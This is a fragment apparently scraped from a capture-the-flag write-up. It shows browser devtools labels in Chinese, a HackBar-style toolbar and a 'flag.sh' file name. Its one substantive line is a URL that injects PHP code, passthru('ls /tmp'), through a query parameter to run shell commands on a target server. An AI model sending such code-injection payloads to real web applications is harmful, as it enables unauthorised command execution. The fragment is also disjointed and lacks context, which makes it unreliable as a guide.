 }
}
flag.sh
欢迎 </> 元素 控制台 源代码 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.40:33837/?i=passthru('ls /tmp');
Split URL
Execute
Post data Referer User Agent Cookies Clear A